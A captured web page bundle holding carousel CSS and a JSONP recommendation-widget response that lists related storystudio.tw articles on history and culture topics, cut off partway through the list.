  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmodern-witch-hunting&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=80fdbae1bedbfe7dd4d1769908385720&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvbW9kZXJuLXdpdGNoLWh1bnRpbmciLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUU3JThEJUI1JUU1JUI3JUFCJUU2JTk5JTgyJUU0JUJCJUEzJUU1JUI3JUIyJUU3JUI2JTkzJUU5JTlCJUEyJUU2JTg4JTkxJUU1JTgwJTkxJUU5JTgxJUEwJUU1JThFJUJCJUU0JUJBJTg2JUU1JTk3JThFJUVGJUJDJTlGJUU4JUFCJTg3JUU4JUFCJTg3JUU0JUI4JTk2JUU3JTk1JThDJUU1JTkwJTg0JUU1JTlDJUIwJUU3JTlBJTg0JUUzJTgwJThDJUU1JUE1JUIzJUU1JUI3JUFCJUUzJTgwJThEJUU1JTgwJTkxIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkvbW9kZXJuLXdpdGNoLWh1bnRpbmciLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5OTA4Mzg1NzIxLCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0f8e40fc6d1
body_size: 116079
content:
_p6_a0f8e40fc6d1({"author_name":"人們在面對不幸時，總要一個能發洩的對象，就像歷史上的那些替罪羔羊。","image":"82ed37e199245e590d7dc5adce1fe851.jpg","common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/1280px-Einsatzgruppe_shooting.jpg","title":"獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們","category":"","keyword":[],"url":"https://storystudio.tw/article/gushi/modern-witch-hunting","pubdate":"201905050000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fares2758-c","title":"中華民國為什麼被迫退出聯合國？──季辛吉再訪北京後聯合國風雲突變","image":"aa1398bb7023bc16afab62565642f77b.jpg","pubdate":"201707120000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/20160812-033655_U1004_M185176_8e81.jpg","author_name":"周書楷於得知季辛吉將再度去北京後震驚萬分，緊急約見羅吉斯，要求取消北京之行。","task":"storystudio_tw_task","topic":["international_news","politics","lifestyle"],"score":11,"origin_url":"https://storystudio.tw/article/gushi/ares2758-c"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-01","title":"凌宗魁領路：藏在臺北深處的時光密室——從密道、水宮到神社遺跡","image":"","pubdate":"202512220000000000","category":"故事","common_category":["trip","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"臺北不只是現代都市，更是層層堆疊的歷史書。跟著建築文資工作者凌宗魁，探索圓山大飯店神祕密道、觀音山蓄水池的「地下水宮殿」、以及隱身街頭的神社遺跡與工業起點。透過 ...","score":6,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmovies-and-series-in-taiwan-history","title":"放假追劇看什麼？從大玩偶到斯卡羅，臺灣影劇 40 年經典報你知","image":"b73b86cd1f68b823bf8bb949230323b5.jpg","pubdate":"202205120000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E5%A4%A7%E7%8E%A9%E5%81%B6%E5%88%B0%E6%96%AF%E5%8D%A1%E7%BE%85%E2%94%80%E2%94%80%E5%B8%B6%E4%BD%A0%E8%B5%B0%E9%81%8E%E6%9C%AC%E5%9C%9F%E5%BD%B1%E5%8A%87%2040%20%E5%B9%B4%E6%BC%AB%E6%BC%AB%E9%95%B7%E8%B7%AF2.jpg","author_name":"兒子的大玩偶、悲情城市、軍中樂園、斯卡羅……本土影劇發展至今 40 載，歷經好萊塢大片、外國影劇與有線電視的衝擊之後，究竟為這座島嶼訴說了多少動人故事？","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/movies-and-series-in-taiwan-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Feat-green-iguana","title":"慢著先別三杯！專家不建議吃，但綠鬣蜥如何成為中南美洲的道地美食？","image":"c089ac6f817181f4220e2b46ad8027d1.jpg","pubdate":"202101030000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/gallina-de-palo-3--1024x683.jpg","author_name":"2014 年中美洲遭遇嚴重乾旱，農作物枯死造成食物嚴重短缺，政府便鼓勵人們食用在中美洲已繁殖過剩的綠鬣蜥，甚至鼓勵人們圈養綠鬣蜥農場，因應廣大的中美洲食用市場。","task":"storystudio_tw_task","topic":["trip","health"],"score":3,"origin_url":"https://storystudio.tw/article/s_for_supplement/eat-green-iguana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-yue-fei","title":"一代名將岳飛為何被皇帝下詔賜死？","image":"1ff472bb66af825fb8757129a9a94dc8.jpg","pubdate":"201608160000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/Imperial_Order_Presented_to_Yue_Fei.jpg","author_name":"在「莫須有」罪名的背後，我們是否能從另一個歷史脈絡，來探索岳飛的死因？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-death-of-yue-fei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2-days-off-in-Taiwan-and-the-beginning-of-CPBL-and-CBL","title":"週休二日的崛起！原來職籃、職棒與建國花市，是李登輝從這時候開始推行？","image":"3f7ebd3006e60d263a60de8b5ec075bb.jpg","pubdate":"202306170000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9D%8E%E7%99%BB%E8%BC%9D%E8%88%87%E7%99%BE%E5%B9%B4%E4%BE%86%E7%9A%84%E8%87%BA%E7%81%A3%E5%B8%B8%E6%B0%91%E5%A4%A7%E5%B0%8F%E4%BA%8B_02.jpg","author_name":"臺灣人現在習以為常的週休二日、職棒與職籃的建立，到各式休閒活動，其實多半是在1990年代左右，由李登輝協助推行發展而起。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/2-days-off-in-Taiwan-and-the-beginning-of-CPBL-and-CBL"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampus-bell%2F","title":"被制約的時間：臺灣校園的上下課鐘聲是從哪裡來的？","image":"","pubdate":"201811210000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/campus-bell/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthaipusam","title":"在滿月降臨的黑夜，迎來馬來西亞最神秘的大寶森節","image":"fdf889165e7f575f8d6c776fede84403.jpg","pubdate":"201805300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E7%9B%9B%E5%A4%A7%E7%9A%84%E5%84%80%E5%BC%8F.jpg","author_name":"很多人會問：大寶森節究竟是一個什麼樣的節日？為何信徒們會有這些近乎自虐的舉止？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/thaipusam"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-people-goto-new-china","title":"教育部沒說的，投奔新中國的臺灣人","image":"0d4d37098283de15b52c24307e579bef.jpg","pubdate":"201405150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/2014/08/1238141_804546009558743_390233515_n.jpg","author_name":"日治時代前往中國的臺灣人，真的都是去幫助中華民國的抗戰與建國嗎？","task":"storystudio_tw_task","topic":["education","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-people-goto-new-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fww1-and-darwin","title":"「物競天擇，適者生存」是引發第一次世界大戰的理論嗎？","image":"a9f4ea1b98d45257dc2b644b85d1e5c1.jpg","pubdate":"201705240000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/1914-06-29_-_Aftermath_of_attacks_against_Serbs_in_Sarajevo.png","author_name":"當民族主義依恃於「物競天擇、適者生存」的科學旗幟下，戰爭似乎就成為理所當然","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ww1-and-darwin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-fetus-ghost-only-40-years-old%2F","title":"嬰靈、墮胎與罪惡感──每個嬰魂不散，都是綁架著女性貞操的道德束縛","image":"9341f61701ae1c9b54eb3dd4677e4d14.jpg","pubdate":"202009020000000000","category":"九月關鍵字：你在怕什麼","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/08/the-fetus-ghost-only-40-years-old-1.jpg","task":"storystudio_tw_task","topic":["women_gyn","babycare"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-fetus-ghost-only-40-years-old/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-chung-cheng-and-chicken-dishes","title":"出身軍旅、最後權傾一時的蔣介石平常愛吃什麼？","image":"fde575e7dcd707eeaee702656734e538.jpg","pubdate":"202001260000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/01/chiang-chung-cheng-and-chicken-dishes-3.jpg","author_name":"炒雞蛋、雞湯、雞汁芋頭、雞蓉豆腐，都是蔣介石的至愛菜餚，四樣都與雞有關，但卻是「吃雞不見雞」，軟爛易入口。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-chung-cheng-and-chicken-dishes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-Lin-Shuangwen-rebellion","title":"【臺灣通史】「義民」與「嘉義」的由來──驚動乾隆皇帝的林爽文事件","image":"07864915dba6a8722cb5cc3d9081b832.jpg","pubdate":"202404150000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E7%BE%A9%E6%B0%91%E3%80%8D%E8%88%87%E3%80%8C%E5%98%89%E7%BE%A9%E3%80%8D%E7%9A%84%E7%94%B1%E4%BE%86%E2%94%80%E2%94%80%E9%A9%9A%E5%8B%95%E4%B9%BE%E9%9A%86%E7%9A%87%E5%B8%9D%E7%9A%84%E6%9E%97%E7%88%BD%E6%96%87%E4%BA%8B%E4%BB%B6_01.jpg","author_name":"林爽文事件讓不少生活受到嚴重影響的民眾選擇拿起武器，加入官兵的行列對抗這起民變。號稱清代最大民變的林爽文事件究竟是如何發生的呢？連嘉義的地名由來，都與這起事件有 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-Lin-Shuangwen-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWang-De-lu-and-his-legend","title":"【臺灣通史】擊退林爽文的十七歲少年，如何成為一代水師名將？王得祿的傳說故事","image":"b87c8277faa859a5d6a4cd84bc856e65.jpg","pubdate":"202404190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%93%8A%E9%80%80%E6%9E%97%E7%88%BD%E6%96%87%E7%9A%84%E5%8D%81%E4%B8%83%E6%AD%B2%E5%B0%91%E5%B9%B4%EF%BC%8C%E5%A6%82%E4%BD%95%E6%90%96%E8%BA%AB%E6%88%90%E7%82%BA%E4%B8%80%E4%BB%A3%E6%B0%B4%E5%B8%AB%E5%90%8D%E5%B0%87%EF%BC%9F%E5%B9%B3%E5%AE%9A%E6%9E%97%E7%88%BD%E6%96%87%E4%B9%8B%E8%AE%8A%E3%80%81%E6%93%8A%E9%80%80%E6%B5%B7%E7%9B%9C%E6%9C%B1%E6%BF%86%E8%94%A1%E7%89%BD%E7%9A%84%E7%8E%8B%E5%BE%97%E7%A5%BF%EF%BC%8C%E8%88%87%E4%BB%96%E7%9A%84%E5%82%B3%E8%AA%AA%E6%95%85%E4%BA%8B_02.jpg","author_name":"年僅十七歲的少年王得祿，不僅號召義勇軍，更擊退林爽文所領導的叛軍。他是如何從一名紈褲少年，搖身一變成為率領數千官兵的水師提督呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Wang-De-lu-and-his-legend"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgood-morning-image","title":"認同請分享：「早安圖」和「長輩圖」的視覺文化大解析","image":"296e383c5041d123066bfb727c03fd98.jpg","pubdate":"201902190000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/3-31.png","author_name":"你曾經收過「早安圖」或「長輩圖」嗎？這些圖不都是喜歡使用手機或平板的長輩們，發來發去的圖嗎？兩者之間有差嗎？","task":"storystudio_tw_task","topic":["phonepad","lovemarriage","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/good-morning-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-41-xuan-zang-temple","title":"【玄奘寺】唐三藏的頭骨在臺灣？從南京、日本到日月潭，佛教聖物的驚奇之旅","image":"f7cb8c408b9f9732807cf1935d633937.jpg","pubdate":"202212230000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E7%8E%84%E5%A5%98%E5%AF%BA%E3%80%91%E5%94%90%E4%B8%89%E8%97%8F%E7%9A%84%E9%A0%AD%E9%AA%A8%E5%9C%A8%E8%87%BA%E7%81%A3%EF%BC%9F%E5%BE%9E%E5%8D%97%E4%BA%AC%E3%80%81%E6%97%A5%E6%9C%AC%E5%88%B0%E6%97%A5%E6%9C%88%E6%BD%AD%EF%BC%8C%E4%BD%9B%E6%95%99%E8%81%96%E7%89%A9%E7%9A%84%E5%A5%87%E5%B9%BB%E4%B9%8B%E6%97%85.png","author_name":"西遊記裡的唐三藏，以到達西天取經為旅途的最終點。但許多人不知道的是，現實裡玄奘法師旅途的終點（至少是其中之一），居然是臺灣……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-41-xuan-zang-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flinkou-transformation","title":"林口臺地的華麗轉身：從茶園、磚窯到智慧新城","image":"1da2ada60c2ba0741dcd13624510dc90.jpg","pubdate":"202510160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/02%20%E6%9E%97%E5%8F%A3%E8%8C%B6%E5%9C%92%E6%8E%A1%E8%8C%B6%E5%89%AA%E5%BD%B1.jpg","author_name":"從茶園遍佈、紅磚製造的過往，到高速公路、機場捷運帶動新市鎮開發，一起透過國家檔案，深入了解林口如何蛻變為擁抱三井 Outlet、AI 園區與國家檔案館的現代智慧 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/linkou-transformation"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1930-1960-public-canteen-sex-workers","title":"幾十年前，臺灣社會曾有過的情色場所──不只純吃飯的「公共食堂」","image":"4cc56d7756fc9e241ceccd003a591fea.jpg","pubdate":"202107010000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E6%9C%89%E6%AE%B5%E6%99%82%E6%9C%9F%EF%BC%8C%E6%9B%BE%E7%B6%93%E6%9C%89%E3%80%8C%E5%85%AC%E5%85%B1%E9%A3%9F%E5%A0%82%E3%80%8D%E7%9A%84%E5%AD%98%E5%9C%A8-01.png","author_name":"老一輩人可能記得某個說法：學生放學要趕快回家，不可以去公共食堂逗留。難道公共食堂不是單純吃飯的地方嗎？","task":"storystudio_tw_task","topic":["lifestyle","gourmet"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1930-1960-public-canteen-sex-workers"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fyoshinobu-shiba-3","title":"【跟著大師去旅行──下】斯波義信：一位關注臺灣都市發展的日本學者","image":"916f4139e58137eab059e4ada8a1341a.jpg","pubdate":"202205020000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E8%B7%9F%E8%91%97%E5%A4%A7%E5%B8%AB%E5%8E%BB%E6%97%85%E8%A1%8C%E2%80%94%E2%80%94%E4%B8%8B%E3%80%91%E6%96%AF%E6%B3%A2%E7%BE%A9%E4%BF%A1%EF%BC%9A%E4%B8%80%E4%BD%8D%E9%97%9C%E6%B3%A8%E8%87%BA%E7%81%A3%E9%83%BD%E5%B8%82%E7%99%BC%E5%B1%95%E7%9A%84%E6%97%A5%E6%9C%AC%E5%AD%B8%E8%80%8502.png","author_name":"以宋代社會經濟史研究知名的斯波義信先生，何以會注意到臺南，甚至在專著中特別花了一小節的篇幅論述臺南，使臺南成為城市研究的著名案例？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/yoshinobu-shiba-3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FLim-Kiong-and-Li-Shi","title":"【臺灣通史】被遺忘的民變：堪稱清代「木馬屠城記」的林恭、李石事件","image":"705b34b1117ba51f9f6f1ff4b894515c.jpg","pubdate":"202405280000000000","category":"故事","safe_text":false,"common_category":["social","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E6%B0%91%E8%AE%8A%EF%BC%9A%E5%A0%AA%E7%A8%B1%E6%B8%85%E4%BB%A3%E3%80%8C%E6%9C%A8%E9%A6%AC%E5%B1%A0%E5%9F%8E%E8%A8%98%E3%80%8D%E7%9A%84%E6%9E%97%E6%81%AD%E3%80%81%E6%9D%8E%E7%9F%B3%E4%BA%8B%E4%BB%B6_02.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Lim-Kiong-and-Li-Shi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FYokohama-Mary","title":"那些與戰爭交媾的女人們，凝聚成飄盪在日本街頭的一抹雪白幽魂──橫濱瑪麗的傳奇故事","image":"9884e9481a2e0c59da5e69ef7805e480.jpg","pubdate":"202303110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A9%AB%E6%BF%B1%E7%91%AA%E9%BA%97%EF%BC%9A%E6%97%A5%E6%9C%AC%E6%9C%80%E5%82%B3%E5%A5%87%E8%A1%97%E5%A8%BC%E7%9A%84%E5%B4%9B%E8%B5%B7%E8%88%87%E6%B2%92%E8%90%BD%EF%BC%8C%E7%8D%A8%E8%87%AA%E8%83%8C%E8%B2%A0%E6%88%B0%E5%BE%8C%E4%BB%A3%E5%83%B9%E7%9A%84%E5%A5%B3%E6%80%A7%E8%BA%AB%E5%BD%B1%EF%BC%8C%E4%B8%80%E6%AE%B5%E4%B8%8D%E7%82%BA%E4%BA%BA%E7%9F%A5%E7%9A%84%E6%A9%AB%E6%BF%B1%E6%BB%84%E6%A1%91%E5%8F%B2.png","author_name":"她失去了拉客據點。別說美國人，連外國客人都沒有，她因此收入銳減。後來她連房租都付不起，失去了棲居的住所。最終，她如同戰後的亡靈，在街頭遊蕩。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Yokohama-Mary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhoi-an","title":"會安古鎮：一座越南古城與大明皇朝的往事","image":"3c81e618784d55441faba264d23bad81.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Fig-1.jpg","author_name":"陳舊舖屋，小橋流水，百年會館，古舊風韻，這是遊人對會安留下的深刻印象。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hoi-an"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","h